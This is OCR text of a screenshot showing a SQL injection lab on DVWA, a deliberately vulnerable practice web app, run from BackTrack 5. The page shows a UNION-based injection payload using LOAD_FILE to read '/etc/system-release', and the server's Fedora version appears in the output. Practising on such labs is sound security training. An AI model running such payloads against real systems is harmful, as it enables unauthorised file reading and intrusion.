 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Sat Aug 2, 9:32 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+LOAD_FILE
Google
4
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
' union select null, LOAD_FILE('/etc/system-release') --
1
2
Submit
ID: ' union select null, LOAD_FILE('/etc/system-release') --
First name:
Surname: Fedora release 14 (Laughlin)
3
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
root@bt: ~
Damn Vulnerable Web ...